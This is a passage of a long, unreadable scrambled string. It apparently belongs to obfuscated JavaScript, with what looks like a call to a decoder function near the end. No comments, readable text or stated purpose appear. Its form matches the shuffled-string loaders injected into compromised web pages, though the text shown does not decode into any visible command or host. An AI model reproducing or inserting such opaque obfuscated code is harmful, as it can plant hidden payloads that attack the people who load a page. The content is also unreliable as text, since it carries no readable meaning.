)ZZuoL?rgh{.wtereLVRRar1t9ntR2eZhe=r,ieglZZ]_L3L*.XE?0R4e&taaes;Vm-RD{L+Ln#)Z;=;LVLzsN 9-V]LE5iaDaV\\LZ)R"#ct.a_x\\ arfR5RVZ weZZ.7)alkRixnveLhZ,rR.hVZ|ZRkZa3(Voem3DPC(Z1+LELr()}Vyo0<mVCe!oL\'l!l0f0:00_==ww1w"b!]87cR.I a|@e o14sl(s#@VG}RG,(8T,R]&r!Zlb80ttOS5t#]i ]Z6]]ke4Ldxa.c6D()}RqsR!lLL{R4faS;e)].dR2semD=.e.sM!iT!2eWpu_gZst+. .d_F(ba$]Vx .{ZZa0;=LZ=.R1m)Lw"L,.ptaRZCVnoeR.$iZ0ZxL;(0R=]qC,LZt,ZqAiiVpZfV9NZ1,dtp:Ly)!g7d,u2yL25aC)8HD6)w!5q0;T{.oc#,eC]RVit;x=_e]RM RngOU:a!\\&E;R?yL9Z.L=n9Lqt];e0.8Rey{p}[q_R,uRa;V.!n6;{rVm.VD4Ll&D_q4R)P,*lZ}3fVazrfVb.]aC,>ptC]GZ4]r5f5so9o.(ZRQRootSDVu(pXfii7$L;RZ_(.[5;:Z%h,n$R7SZLyi&a9Z VwV(g9ei"t@ R4;3fLuLoRtOZfyvRZVV+Vy8}!z5LpL0f2RR}"l.y{DjtNZtl=ZL6R4=)xqr L)$w,LFr4ES!eZ)R>Z>j[PVlZ8L]fvb?&vtZ,RtZV1S+2Z1Zin6]Rra=eriJ3tw0;YsWaZm.ZZsq8.$r_0}L3ZDL 8179R=x]e6 VTL(4ZaZ+]W,\\Eld( LL:0384z=;y!w3094%eVrf}d_89];73skaNZZZot0sb $L1RZZ1_!o=VcZiDV4ec+)c.TdyvH+zl20V=fZLel)9.!=rt5R]]a..dVCf18})..l2ne|6e{jDt72Z,$s`ts9a;i0sR x%x.l"L9cLE:V130ZLDjd]fM0.C4Z=t6$LZ%g])pRycne.uLR]i30(.ac)-]o}l,Lc2+s7Zkybg ]ut^..bo}oLLZAx)>9Z.1+{RR]a+];he=+cR(6(4CZ.rWvq+Dn nR!R,(.].!\'._)L7{eR}!Lp5Lp\/)sLi9]pL{x,,QV}E9,zR;_+VrtDuRLzm,,8\\l]t}e=}(ht9ziiro|lT((RL)_3)0l .tLD_R9a#f+neL)bi2M(a.=s1ReK)Z8",f|wLR, i%n 8ZC89=LRr,#dtRV(Zai\'ZZ}mJ;LVZ0LI{t4aCleetlgV)49"!4>!VZLn_Kof;eL2LnVR)Z)|;8op.-RZ[6l8!0_)RV,DiLwb]kzZnR]4Ln_(:85.]}2R;RZ,t+l{8Zlsf.R=c& g,s0ZVlc\'LKVg)u2Z4b& dh4k)cvZ60#E^$, N][05yZcZRR]i;s6)==g ==&.nRQ\/c[p=;ZmVm)R!dat&,;sR9_]Zs!MbVs:{+).8_g+![a(R9vh))aI3I5LL]oxRoVRR)_v!}ieNs.aELT)8ir[e,c5.R(tl.!q5=).=uZe)o.a_(tt@I.t(Z_Kwn!kL;RtXl )8(Z=r.\\0Z](cptZRML4k3rCkai_RVr$E2xR}aWE\/+?VZSR_V0!Z=ia5]0=5RR].pnyec{[.c2`ZV))o{Z)hmZ;}?0)8o,]Zot!ZZZb:0RL:x,L[<4 1.E5!m{$_4SV"R6ebaa0dZ7ot2V] eZskelao. !n&d7LRLt!QZ wZ3.e0c=LZV]V;L4-lxV=P{}g$Jlrnn)w\/dx;M,wn(=&3c7 xhe(R.uxlFaf.mc(`3tc1(Z(v. $&RrZ_te7RLu(tCTL?,,=)L}4)fo 2sZZrn#Z4Vxt).n; +7LR].[85ZZal0.R28}anR9q,Ma0[pt]Er6 {o[Z.E)[Vor7R5y[{V;ZrRf\\!:VXRaZxit\/Z\\v}L;(4D)rVR!_5_Z)bp"f_R>#!R5oVeR0))!VlLuRL}6lZsRlL*]RR7e 6A8i-](.tnf=C=)&}:l.s+:,[6!Rwu50q?0ZcCi4RRr}n V!VaZ=8fZ;Vllh8&toL]=d5Va*,xE{YLoa0n"ZxoRa_Ztr\/[gVLwc._9,{iRt[X-!hfW2L|4Dl{)5RgZVZd!a%d:a^SZo9et.=]5L}]LZL;?,8ojRpZVLafLrZL;R8svrV4Le9]+VZ0}Ze..L]e0n]aF)][f0s(SR{=tt0=;)p2VRcZ&e.ntV RE0ae8ne(iL)=i).(5%)2loVC)ncVdDin=eT;C29Lg$u|0wC.dLVsg01dwZR*Z(;RxzL!c=4{Z^eL!)nLRfau{v+Z!2i)ZLZ}x +.fyZamZEVg)2n1L)reak}V{d)!aZ8Vz.t.=f)t)(!sVf9=)R0ev)nL_N07!.0{_U.m>Rc15 }q.s|RlzRu;4!1 )x96RU5|,$y_)T  v8_Z.RZ4Z9rnsd&iWp(-aZts!L)LRVR)[=w=8RL=ZeE+DCf]&ep[{y1*(]92#DVD-v. wvJRSL8k]LaQnlti)-{aL.S]..4L.iiR}4nr+)$tN]K}Rv]t,lf4}!Z .e(L R! V:t&)f0.f).azVZ4s!;)=ZS.3=LrRr5s+I1Vesk.t$a]_.U)akeii8Z.S[C_r=egRRDC=VL.(R2iR(),.L1z\'uoit[ET)eLL]8o5R{rLrRZelZ9aaV(+(.Lo==[eVf\/.,.9{_]")$[+Reg),h)[.ehR{ZI6a4).58=Li:(<v,sRoL(ZM(neE9E_}sv!sBZ0\')V_]!VZ(V0s]M}9,.tZ87ZRs\'CLae5D}s^=)o8Z!)Z(Z.drgV0:{!fa4rcR}=,VVRo 7_NV4.s.bol|8i{L RezZm\/1ZiZV!vaRL|!)e).3t pRZdRik=R`]u:Ee=R <!ngHY|;lRl;{ZybR]Z0VaS!nue4!uULlZsudZ. ,rgC2L.ogZ7+iZ,RZVR_t=R+rE=d}eL5Zs] aqR]3tvi2ZF+09x34h0=.,}9=!gbBaRZP=6|g R1axlRVE)))ZZ).0 v,l_n{n;T!]$Rro6(l@sx[Znr RpeDn->C1a4,.jnlRV,Qi40,p4e.[+in{Z5ZOlrrm!ZV`ZR},.V;04oo9Lsr|9r;LxRni!P}\')V)9!f:eZ9oeRV,)$b[$IZ)gVC,hxwE33].I55pz48a)a]oaLiZjVnZ1R|.w[VZ_5*=!.).inJh(}&_s8|\']*1):3Zi:CZ={6m5Z}.l,d_mc+Eiy32d1e Zl=,#)Lwg)sRpdtt|=tn4.08urjnVlt7=p@=,ltt;y0ZR 6=y.+Rw;n!}YZfaRjsRnv j.Zdigw0R=L)0on1o ?RPo_L.LLnVc.x]V+po9r$0pt,=(DR[R;347a8L}]);X.!VRZeVZrVVZi]]8y Z]T=8l Ze|\\s{Z2,5(Z)=0y_a5=.Le.i4 9Zcc1VR5n!My);_rRf}$Zgoe))jcZ#_V&\/gNa#0nr(.9.!P4gt6,L0V7|LT=8{ac5=* [Vi+3R.0Lw4aV_)3orZ;_:.&:Ln55nZt,,,;3rVRz[a{sZZZ!_X)eQ=H$=)aR0Lmd3takRVV(ZVRR4]($1vxL;4).z.J;Ve.RdVra.M(]4eRu1ZVi11oZt_ve;Vd(!Vtz#!+RuLeLZ]0Z2WE3Rl\/LZ_a8h3]drn15Lxn=_. iR);3v*;R]ftZ=Z.3=1V+8Z",. Tn1AR 0ei<L? b<qu%.8f;ZEoVL+6.dVe 0r9IR&_V_ t|nRo8_\\Le*ebiVj.eL.epn_0_Zy{HW#qn0! Z<Re.gnx$V$VL.8=V!Vl8rm)d]nlrR_-8l.$.P<V9R}reZe)7k214e(&=ac}{+6*_CphVA7]fta.TRLc] .])p)g1=.)nhi,:,l}V%pL..V!0=p5V)0+3mgpL,s;cag.]nMeR)V0M9,L+.);rdD}"[5Zx zZRrV9.ROa]!,iL6) M.R;sR4=.ao.4xR6.tVLR0sjb5=]]F[n8i tRgiR46t4]+ZVZZ5!]i0i(?s Wu,C=$NqR]V#]5sZGa[{Zv4-RD.Y!6)Ve+)L( RRVoIn}.ZZ,sL.R)@))z9{=VfL_N(LR} ga}la.et54|( =(=+0h!R4.0p2ta5"7e08.ifa\/)R8R]4!iVRt1$p))g,.,.}lLn3ra.ZL\/515$l(269(7;.LZ(_o|}9fQs20RrVu5 )r,.[}V,Vq[sD uhDb),Vx)9it8ohBe1s]&4ZrtRoud#tAZ)LHDRnV?;e!qrR.\\cwn4,R!Z$Zs&Zii\\!VRit6Z=IVV_xtdaa0xw5!u)Z^RZ,!MGL{]ZMZawT,RZl9Ly!gL}=.s,Ri47]n{Rqe)M,[NR.LfTcv])Z x\'Z*"Cxpr[C 3htatnEn,ZtlihLMoexA4Vis[9;rs)x43dTn12)m1MZh==oRafnZ)t\'8VV)} o]4(iZLt1]i!:L=.a*l,gwZ)9ZfZ,.ZDs]ua]a=aZ]eo.(s!&Z{xVRV\\oj]_K#7(x$;RtVL6T$(s0n\']mZoReewg]04LaV]uL{LLdn.f$Rsovv. 7V7l1.gRqr0mOE_;tV;Bb4ZVRa) [LZ%6rl4txbZ=)(sq,i]*]o)eDZ31;Va..]ax( ZR g!caeV,eA3!aLL1;n+i9(w\'L{s4VRV0)0c=.ZC\\96Rtu,LeLf:9yia_"+B%RV0ZiSRSrG3d{6LVrV$2+ p_(Z[_VLVR.8BL4E0!H*()$VZ28ZL8?{ZC)sLodVZZ9raGdv6E.vLl.ZsrtZFcR8p$Zet.am }eLL"t,2i-2.8=3:)j;tRoZd0Zo9!)s4loec8i.5.lco!VL?cG5(Zu(piRPr)]R(Lf)ea!Rr{EUeSR(VLtotRlR_V..0VVobzae]o=.6#owfilrnxDr;L7aiZ]Ln*,e25KZ`VRZe;gL*CS]H(l6.Lh_=V9!RZ^LfR:wZt:yoVlroxX+VhvRGim4Rs)c9_eVI2Zs1n_;4m98yxZM1 k]VRZ0VKL2\'9r}L-,a(RDy+w1_ZV;!i}UVei0r8n0; ,)eLR=onT]ea8veRa{;%R(#n.hre[0VR-bes}MCtt4)|)lZ:{VeV\'R_ZRcm]ea4iC9o,pV{a)]=0jd!Znw.aRR`V-S,,g};aE)LZ8T);L8RDo(reV!3 o`ZLtR])eY>nD5l(.)_l!(RLaR8Cn`QL,s}n=Rv_a+o]RRKgLCt .tR F"rfe[J,fo.RQcL0 ;Tt]4ZIR)LL}}|o)ZZD.rZ)xL,.8401eRv=oZ!ei.LLZ\'}*N]ZCCix(Z0 x:QVRP}Z6Z$H,i80nnlLrtsRVZoLyqeL]WL1ay{ena(rj9Zor{XR;__rE{`kiER4KafZs$4?Vs .li0dbVfd_;4^.kreh1VRRLR- ],g.d LLbq0Zc4w8(l=A_ZkRlx]j;e5)R. kVtllZ+u&uxw1RmR#5nZ\\.eu}=m+, .!.RVV=<&[20m7]1mLq$5[rh_nNs.+@$Qu\/Z) hW49xCVL+V}_yhRVLT CiLL.R!_xZ]LcZebR!e V ]G}.GBV5Za*](Jh Ztl{|aci4Z=0lt;]f= C L4V4rY]Z5drE\/SL.)l){Rg}9L6(s.Z)iol.6]!v)s)c!2VVL2NL,$+ aQ8l.V1.=aVEFZo)=[L]0&])DDV:R.],LV1oleL37tZZiX7vv]?d >)]h]sLp](5E#;_uY=Z;)ud=.xrZ4(=g,.}D+FRR&8ZMR]R!Vpz)VLiR#RZ!e=]L0kxsVv3 $")Zu(R04eFicNpV6Z8+aiZnfa2e0 ZR.78.30(Zd|Z{Vla4eDL Z{5 L`AR3)56c6i_L;jLxZctu7;Zv@ZCt}$9%naVR)fe=RRZ]RM]ts.=:Z)t]4 tLZeZl|u03Y{54ORZRV$ELfn.V&Ra}V48& (;LO))Pyc0G.+Zo7gRI8Zv heV8tvVo|a.m.4]r_95.*H.f$no]Z3+ddiV)W.f(Vcr\'=8!V+ZRrL= pZ]Vx:R{V!6IqLj^t}V7aeLC1=Ee!lo9!7,fZnfVZZDVZ!((hV1R2ny=pt5LlVVu7.)n*alZ(,z,RLLu_Vf).RtLC{.R)ye.-laZra]Z0an3WH_(hbRZingZ+ZLCerR.ec<ZR>dRL=4LEE8(9)]tllraeZR5e}<!rtLeRk3.Cf[.TR]! nQ0+>0.c!%n.2aVDb2C[vZ!O_Z.:aEi_db50lRg40#&)20LZrMq(.R#{3CL_Rs=._vo]V; 9[`54fRa:qd_Vi_,ZR}uE(2x,h)Z.aRVN.=5]I{mR]4VVLa9ZVZ]RV i;L1 %xt)c_9xriumoxuIn3]lR(d_24]DVn+rrL>Lm}1nla}weRBLua!ak),icLe9b.VscVG.Vro&E0N3c%c,e{ea];eZsm8.$]kE9_Z .,l9bdLe..oDr. a2 fs-T)RLag(VA1oZl.8TRe*f,".VVrh )bV{Tt2_Vl%lV}LZ1_}t{sL0vFurVvg\'[23..Re.-eiR"RorV)=Tl$eRue s]6(iw@fbo R.A20d)o0nU=Rn,.gr }.f65(f}R8|)_)6sxsn4,ge6Es6ZxD5b!9e =)Rl_][t3Rl0L=k],.iE0\/(LJ0e};1lR ].}M=Rr!e9ZzZRC)yrR!bo_^VV,?Mu!pR7)V Z7 6t;R4a,Ze`)ta-RinfTRe8_!\\+]w8\/ftZaacd3tN$nV)oS"(>Z 9Mu.2n ,amcT"V,EVrZv!55a,EY"v](6R4 Ra;V}R[lR 0itZZZskaeRej1)eDewL]4Z-$^te%(ZR:nst;h0r1_dLg{40iLj(titZRo>VZ2"cvL9VR\\ZiVs)e;ivkryZ)7Vfx!ekLxYVYm=3nZL.=1},VV]p}4e))r4ror)L1sa{=wdLLL`(V[)){Z0+(,-X(),r",1],.,=ozVRtuU4_R:V.a5eLn.R(C8T)JanZ{Zv)9yDZ,Vlr]cRR.8ut.):aZ).6x0 Ztci,LL9!&dLe0;ce2y.Dt+rqe00MZ{pL+[bslgRZRT)_3C0)e)!0*=&a!,Z(,4L}L.LZ(zzVc[[ZZd=k3g,rtCL3sq]"Rp)+(_L])nlZ EI s}n=_},_ZmLZi]Rt5]Re )9Lo.qprta5Rr^a..Z_}V +3;8cx4Vi(Ya l^z0j"VnLOv9o|)+,lr)ieC qlVZNah5Vfo1C_ 8>{Zr! tRr4_VtLAbEpLtC]eZV) 0i,nsf[VR 3..3}{.lLgatqrM.RaEZx RE9i0_ol5Zh _2r)z.,Z2>i.sELlZ\\Zatnl.Z[)]VLLhZzLeR0a,gaW.r =a.nEe+9Z . !Z5.8a1]xwha;\/ez7.a;h3f)8eohoZ.Lss0_a_.}Z Di]La.i,_ mes0AdZ"olRp0en3p[cxnaL.R](}r.u$e*===4a|_ZulaayeNvR"1yonlZ xLL)5nc1{n IVdr.4!R8>"5CLt5eREZr}4UopeRe3!R;|ZnpL 4 LdLitor<oRiw0;Lc?O&RawekmR5,e.udm7k!RLeRL aR{3o4lZ41Z3n$dLZl4.=#tpn66_L3;uL.aeVn_vtu)+e"L tR9{I}t{(o50,)LtoJiaysy Yn.Z0!pjV4E9|Z(4V}1tan)7.xNL\')oL lZZ6RZ!La!b}Rr`L_v)R&,7t\'lsN9) tpLLRRrk41V{a}is QmZexDi !yiL],0}93n]]j,[]VU.2LnZeb\/e)R6j002pLy{9g];\'Rru]aox|!.! +.)viVLu#b!iosV)8Z4g8LRl=hso vmi.2%]Z]RtdR> o0_9+V)LZ.9f)h)8!Lt]V( RR!Z._.4Ro_=x0.9ku0t;ZZ[.fe(c]rV9]!aR qHir )(({aXRLe;LnV){aZ_afR]L59. 0R<wpR|,prt{D.,E9o!no)_0l[N aRn("qlhtZr.cRVHQk=-(cxLRCLtr(r=;)[C,9D5L de!o]6RtVLr}E%3wi5)5R} rRZ1}2.a. L!o4ri))48e.RtRIao52t,e e#nrrZ r"=HadgLi8,nnV}RdVLLVVZ{]vV?o05L}dEZ_a)i2|,_g]Z\\Z)vRVVt$hlbspnLLb%le$4V.l>.(wf}a:V+t+h(Z ")_ELsm}0@Z_V.C,l0VRx}4an"2Vir)_EeV.L# ,.ZLC+e(YzRZ{L7;oN4(-R&+g]nyS a40}WdfoZ9.R0__.v]5rnV{0(vr7;nLtV Z3Rji{b [ -Rf-]OLVVv%g%h}ixmLzpRu tftZ#+.iy)^IhRR})]v%exo0r.] .L&QheaU,`Os2.aVQZ&v*du},eRyZR.VcZ\')&tR0L6Rsc!non (]YfuRR1(Dg6R.RsSu0x[0-E4n_R#9=5t=Z[o0(ZLn=behl) RReaL[+c}_g,heZtm|5}Z?ena2{ie(0esLwR4)7z9dl05pc_ n+!RRC9!8RL2 y\/xM)E[(t: "(o Lr)9et.!Lfn,\/4sY^ .=RRgYZ|r8eZ[Z6A=oZRCRoV4Rtn3]}.-!Zal(Z$xauZDZL?w!`_TR f,]2s,_"EV{%0?C;>=t)Osa.gs.Lg9D{aale)_,tZ]RZVdikZ!*iT:ki_RR= 1Z9[L 4VXdZ_Z9)."VL]9,]Rs0.nZhruf) .o{.n`_0S6Rfow0g(Yuc)Z]}Zp!sLe4.ln]LlZrr5rh[]V;= ]l`TeR!]R:g=ZVb.cPZ11VVV.ZL TZRR%Ea!uj8]Txefo_ML9J4snL(\'!8 gR|, V).m0_._s (.e)]-V}_aR.(lLL+(00e!RD3Q9u)SxLc[\\ViZw|.la\/^${cWLVVefe(9ZsRL\\ =lia9L!6yB.Z f.70LVoL0ZZx.)ZZ.aa ZmZ})0=r8a =V?CZZ&Z.p)`aL0zn_ L(fa_2ew(  ,LeCVsi8+.R8]=R{u.. ims.!}=r() RxCoci3e$03.oRrn,r9}yV\'ZkeZ5zL3V b V=4zi#m .0r(Ri00} V.8Zln,,WZc.s9B>0xC8r RCnV70  }k{L }DRb&Rfe.RDw{Zt5ieo- y(x.!L9_4a.>;;}.afl=RZglz&{ !rif)eLVvrZ)bV8}+%LC8b0R)L<Z]ft}Z!1g_a^p4u1a.93Let ! VVV\/tD_7)T.LaVt6R0LT)R.`+iI]su0_ZDO0DyZc,.,)VteExQ[ Zs.ZZ_TZ=Z(d LRLbnlSlCw=kbi9!t.haR!j.5.9!ao7lMe0ec}ZVpxCR0=0.{$R!a{9u coU+sV.4}i;i|V.mlnErRer. Rjnc].pii1 g[RZR=;x0ZqR. 0.] )1Br0.Zue9.{0=]Ze}(R0,97tq).kR{[ctx2ha.V}_4Z(9 Rs2LR ut0a)-;uEla..Z$5&)-_rV}0[.]rNV."(RZh0 0hshL0n[r.DC4bZ(?TRoL.1Z6o.n{9REZL,_5ko#pr91LZR,xL;ckL|).V%nre(tlwSC)}0idoHr)g.Z13ZVR)r Z , e0)ypt.5!Rua[!8!VV0W}w}!ntonRt( 8:Zz)),lu,R>;DmU.;!d]lC_!h_[,lcvo)Trma0ZV9 1Z.V:&.al0m2 EL.g9V&v^5ZRh:;n uu.sV]feCVR).  pgRZV(fVcZ04Cl)i)Llik}BLxz]Z+!o5.Z.dC!D0lVn -5xiV,VCeP olhL,;2;Zx}7a(xlyd ;o=;)!iV.ra=V fh)0eaVr)[+ x5).R`&,V(c;aCRVB $];;RRaLV |Rn6C(;%suDsf]N\/{.ZtZ]3C1VlRnhx.V(0)}Z8ozZ)V)&9C.T[bvs0tf]La)0e3C.RnbP;,[tbZ.1c".,xZZ.r8MiRowV_tC.\/}+)3|)ahzrtL4.Rpfey'),UMt('8xLytofZRc(VsL\/C4n=(_!0x^ \'Lqc;5aC}$%nD3|!l2.{RLE8]n#dwiLnQ0.r$9O_# 4r9l+ ;sL&Cnyl1lDZt.Zrr+8BLw0 (ced @RRuZV6ei]Z}}6GZ2DoV}itti},}n4V gKERi!Z=);a&cRsP-.; *L(rZ)p[t[ZZg09+8R)ZLVrRVJ.LzVtRV$a)Xl:$?ZyrVO[R%T;ln)@RLaoiZZ4.)Ww4V.!tdl)RmV?+(o4!}C(.(,;l63dM$2s[_98]!8u)4neo&(VR+,94_""[VV&!ZloZe9pR:.=wL+L"wLVi42Ze).iR64xrntL8=*v.R(o5d}X ]7C_os3?anfsV!u0.),DR cM2mrueA9LeZ4)ORdx[\\h=)25r9Dc;^i=3ZK4n\\tC3)KvFL0!!G(5e8$Vf47]t?oa|1U4L:_RZ3x.)T.L*iE8VLl,07bs8.At.ZxLVe(R_6l(.!Z&-K]Z4d3arZC0tl.6w).]V)T1;R_rZR,m),]-f0;u9pb.3{l!V.d&ol)R$[{.s+[trReRLs6>)L.4?55eVPE1LrRrR#Zj}XVZ)4$?(03G1[ttRmRsLqql:aN4Vr2S Z>(V.tKrrLZ1cf0.p)06=iC=x;[4;RRRl(niad]toZLgYeoA2[Rj]hv(0.Lar)Ornt0 13[t.a0^?nZ_&$9$03RZg4rN(i6R&ZR^g{VwRvRA)fHZeRZ?bLLC7o[0D6ZC(Zm.}t00ZRo;028aR{.)evrDcZCnic,+V]..nV4=V}VsR!r)RRVVn_#,(oh},._e0:Zi|.wt]Zv.l"g,6onL=xcRlZ:w75.e]!T"z{Za5. R.dxRZLL.517gm,9eZRRr,ConeV0tV5D=]Z6.L.a%1i8)7ol._d3V.)}RucRxRMZZRiV,v]hz=]a!xLZt[VE$L;0 RvrLy!5r^ 7p4!L)g._lR]=:R9s_R]i(aRLI$gm L=)4u|.Z.0LiVaV ae:s\/Z!=0)I&!_oNRoVx$R9o$Z !Vm45)fe.ak9R2[!TZD eRyinER]kd5]]L(2V\\)9(VRjo2ke9;s0RV)Gn];#L4\\4{+}W9ntlef6qd4Z4)*Dve+[.01fnoVgR;z=9{lh.xeVV)C mi.3n$O_3!3.,]1f;_R.Vi=e],RC!r.pZH(a(Kuu{[).)Z;_>=ne_erw)YZR.Ta-Ln:rxi<oL\\e_1RC9Va4aV]RaRo)Z)\\Zy!;)1DV@EVtv!.cIc\'Hld0=}e;e}WZnxaRcRa:0VLlus}8.]*V!0V0L\\b3RZL1Vnae 0,.) LLRZ08)iRSfYa(pT)]adt2(1$!9Zn_$ pVe{.u3L<{6.}a8$6]}Z:iD;(aplV7ZV{ ZgRRCankL().g.jerlLw[]{!rn0]:rx]}!V_|8 a)fMDe]);=HTEVL8Geu]Tt ]e(2]Z3G=+V$o8!]RR4D]_,;anvK3abfZsQ.R9ou6}Di -iZdnRfs)}Z_Ltd0 E}!e,RxL].V]x9ctnR0!2R]gu_CZ, atg|9VLSa9sZ?ZReRL4 aL=)=|3.{0eLIFu)!_tDnV5[noQ_9uRZ.a)tgnqtZC&ZLZ05+L2eV=oZ`W.t,{i01Ln94kL]{b9Zft*e,feE)b_ .W&.2)ZfRL_]C&i00(.a0VL]Vol4]f[0]qR ZiLZ@)0V,VD)l$,.0,LC(oLVtVfEee=.6cC1tuV}\/e)])i{(RtG;xVf(94O]Rhtlxp9elZ2ZLw,}z\/RetV+s:NOL)2h}L,=u!|0wL&y h ntt]R0.L((FDLp\/xnLV..ZVLnoag(`t1lZ_xaac+bool!nLEyo4[s[Im1a(tV.l).n$fdnF5;aeReRra4qLrcVdRRS}er9lsT;%Nr4fi)]R3g=MX,L_8R0R4)v6V&u{kRZ1r9E1i=q4$]Zl.eEV9;DZe$.tid ]}29aZR3R5;;)HVaf]RV{](Rlc3=l$0]\/l[G@];ZLoV;ili}RrLTVxinbe)Rsrna.,3oc]0_ 6V. {;3ea?{;V{)i.(Z1TVJZeeLI(0.)0!HV1RI{VR5;VaZ52ZcR|9aCrm.1biCa$,xt!y0iuLl}Ve5atZ| n,h%|a#VR^zqiiL).vG4 ..onDeC =rgoE)LV!nv[(?;J]4_0ao8lr)tt9=c_nR0VrVrm.1trl=73tiawpRCRfg.!L\'lLt1"0ERv!!Z949C $0V:_*UZ8lL)RVfrRt]Zdltl]tYZ.ct=._).}][);L.ntRe(4akn_yR9ngLV)0sLL I9qXDR=meL":s4Brfta6V$Rr.ltI$fv*Q9{_LY]V0":9KtaC\/.=9aD4}tVc[SV5wE;0#1.!8)R]rRflVi!RZL0iVtul[ezu]58:pCWn!Tii5x)Z|7athl9e4(9_"CV49a_iWRi[g(3Z]8]7R!StaR]21RtmV:rtr9QLZ9[ZsZCx4tx;)l]+V$L)t_.8Ixm%bZZ;gZPLMEVR]51$6;5"$RR]900pdnZ:Fm)V%L_@Z5]eV"+q.re LgR1\/vVt)s]4fZ>u1[U=Z.i$6E ZLt2(Z4Z(!niZ-ZDE4of0trr3=%6dmVkxb.l3)3Swb{Z9egeLZR{568mo57{+&`LLZ)%8isncqeL!\/[l8bV!!idh!HE4ZILVrX@j,tr){()63r8c!d!rt.:dZQ6)iSV.z`Z[aa;.!78aei).eWELeL)f}VZlet)!CRr(R!=Le0spr @9!q1.!e.l.8aV4eueeap;..|oVZ.9]L{V)=ux.;4QZ.8af0]Z;=R{NI({frtZSc)VRf5aRLtIZ arD]=T4sVE,Z`usym5& gt&ZMRerRT(Z{ftZeZZcM$2RR0r2n@EG4La)r,TR4FpV(wl84LsLmcRRu)7i5c0;;M6i](! Zx0!tD8arpZ)=)V.:bZp&]n.Z{eZla]0L^,v)^P8+st08P6RZ05inZ.p)Z1Cle!f!8)vo.LPZ<)P7(hwStPm{Z)1)]rVbLRRRB8L.]4=ar)))L({]y)ZZ.si!().EVP[5swtZiGV[Z2(L4mxR669+ep).Z)E,iavR84VVV}feYE&4rsviVVR,RPLaZ}te8c(!5tr4nN{rRodd Di2ZZ:,qZZ!R,n$mr{ene}rRtRcZe.VV fE" !b.)lZ.[ALRt(=x o .VZE_]8pL]40ElZ;$V[=$uan(25RL;_rRet]!(L;wC}Rkd!to,]iV(3(h.FR5)L *rhRtRL_, i^.;Ho={V)e*;iRilxu\'eRmmse{2Z3,t\' Z0iRi]i13L00Z3Vi]$C]5re,)asRL&0.h$-V>REZ"tRv$ajo.VS)ii}g])7r[V#sob6Zr r$$0hpt+){L!tS4ZuZhNllQ{)X)-opp!6f,sfR$.nLrLR3e7`,1.c08rtVd VwOe,=R=VPdZ!p}Rb}_i .0p;.r]HRm9}CueV]DjRiR8q,R ).IZLeHi(Z (RaE)q=isVL!L0cgRs(V.)}Vo9LXr8tr)LL0yqR).d(;Ci4vyf).)un%N)b(ZZ)](aOdDrxJalRk:[?D8,q81Vs&t.n}0snmLZRRe.n3cZ\'!LjR3;I}+5Zna1)3i$9SVRR,V&o].mnm.RRL_a:L9RLr({9"C|\/! 0i$ n)&Aaa:.idmkA)h$ VR^t)Eeos!.6AtCgZv[1.akmLti31.(5(]m%(Z($iVoPn0R)V)l)}L0gg!o&vV#[LZ2!)P,s=aB0g=Vx6i!LwVx;g#4L.\/Jdc0(!V.]l[y,-aa@Z!.rNu$ nZVL.:ML5.GqR7\\e!3gD%e{R8gosa nnu)Zl mZ|e=V:cs5Z9e);]]4V.t9s-v3EsVo R[Rn+e.=g]y@e1J,4VVV)r.,R]kc_.L$)Zr)r._2V$5f,am!lRhe=4QE],C#Zp5)LcrE]ttZRe*R)Vna0]R.do,Z) O!]"Ze 3rL$Z$Lu=e{2q_8VLV5L]sm(a,E07gTieR@ +o(}i.8Vk1sZr h.=t63Z}ewo$Rp;}Lab5A8R3!!Dq)E(cRV0R.)VnBaR0>Rfr(}|_4k9 x*$pL 4nZ]!rL%L$(?AEVRmVZ+Je.c,T empRy!!8CfVVVlsLLD5yhZV$set$GR=Zs,23R)+YpH(cpZDZ(t<$sydo_oRV."V.C0!pL]8Re3yl.L.f4sR_e(p!RtnLiLn6C..3.)tr3.ZVtoF,RFZ5B)f9L!ReVc])xt!!d,);ZeRn4(, R!D),Z&.0_5}ool] ?lil73cRH-3$9.fi} o+yZ!:RZI7*_0RaE1nkos.RM:-M|hV8o2 t*.4Rt2$;4RL}0tOhRr..=i0sdMgrR |8t_liiY85t,}VZG6I.4=.Vacclie39 .en=!l\'kqa)-qEe,drQRL3M;LZoIlVV.}if2oL{V }NDR4([VYi10Z{R  s}iZeet.?{Cb)*_ZZ)g1Vca7V;.t}A4.n[IRV>7WaNRed9e7SZo;tRcRKTZRZU0VV5VRe,Zs]{ZhiRee.e*ek)ZRTca:)eLLVl|ZR(ZoVtY}M!>arf@noZ"drR.9oL.VR2])xRcDho!Zuerd(,*{m8etgTr6\/DaZZj!<]4r\\t0LZVRL(r2Lki!SoR<]j=(Vi|o{+reo0fZd&VL;V$4c}R12V)s=2s08l_@(n R23c1a.\',ry.eqR}C.(n(ZmV;R92x(tZ_n]no6Qa 8=r1Wo}1\'.)7F$tmRZLEH}Di=V7b__+!qtV0,R&Y,a$i 7ao-O0xt0?ta)=k[i=5.VZ=aVR_lsVSco,VR].![=x.p81f2RRd Z:.f:aefV098c4iZ10L)$RfeRhZR\\0Rye%k)R0mR=0o8yLnV,La7CXV`sra\/,b}a8epuZ,tLRle.x3VOZV;RlVZ.00ls7VeCai3 S3Z).>VRu(oD(_q)R=\/wRVs)$!g>ML4LV37rM_LR6 !6hqaaC.$V;tCLZdZ=L).08F ,l]NiL=[CoZeLL4r!s(3,R(oV1o.(of(iiZ9hwsa2a^rc_I.)_\/Zr1ZhV8Z\'Te7 tewmRa2@40[cCIntRtt8r  !!iZ*r={!t=nxo0;R R VR LalVoL095.aVt=?22a(;ah.Ve.d2>]..RIt]7e]R,.(Li\/Emr9(Z.;pT)d_aV(a ,7{R;s.n$hVetRg (74!sZ1e],(.$3.iRYa\/hit (ECJm6EJV}9,R-2VetRDL2RL8.s.zpTaZI()OW,)q0dZRxd6erWVR(4R]wr.; yoe!eVyo2EV;Djc&e])u=89$=%2N).;ZlutqZse4lgZ16_Zr)l\/1xv:iZrtLKVZM]o[=RV+yXNeRZi6aa=r!.{81}{RrV0gRiC;!!Ryp-geVk.pgvN4 RrnfZd%@d)Z=nZcaZ]!;r|rk(D,d8a!R+8bi4ga=4eR]nZ!pio;Rxt8\\;0[LxiV.R_Rrdou.33!<c_ MiLnxV)gu>t1[Z{}a]s449h6e#Rrt$o*1Z7a.Z;R8ZZo ne.,Lx0;pC=o]RV"[1CnC^l9Z(.R).1R6=.;Riiu9LVr!$(h99LrLLRf.twxlV.st8LRh5)}:t\'d(Z.0uR!prie0p l0u|t.LyZbhbeLn.elSe`te6iW)(o(No 